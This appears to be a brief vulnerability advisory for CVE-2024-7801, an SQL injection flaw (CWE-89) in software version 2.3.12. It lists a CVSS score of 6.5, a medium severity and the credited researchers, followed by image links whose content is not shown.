
Vulnerability Description: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') - CWE-89
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-7801
CVSS: 6.5
Severity: Medium
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli















